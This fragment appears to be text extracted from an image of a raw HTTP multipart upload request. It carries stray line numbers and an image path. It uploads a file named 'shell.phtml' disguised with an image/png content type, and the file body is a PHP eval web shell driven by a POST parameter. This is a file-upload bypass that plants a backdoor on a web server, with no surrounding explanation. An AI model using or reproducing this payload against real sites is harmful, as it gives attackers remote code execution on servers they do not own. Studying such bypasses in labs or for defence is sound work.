 22 ------WebKitFormBoundary8jICfNcpuBEtNve4
23 Content-Disposition : form-data ; name="upload_file "; filename ="
shell.phtml "
24 Content-Type : image/png
25
26 <?php eval($_POST[x]); ?>
27 ------WebKitFormBoundary8jICfNcpuBEtNve4
28 Content-Disposition : form-data ; name="submit "
29
30 上传
31 ------WebKitFormBoundary8jICfNcpuBEtNve4--
32
20
21
22
23
24
25
26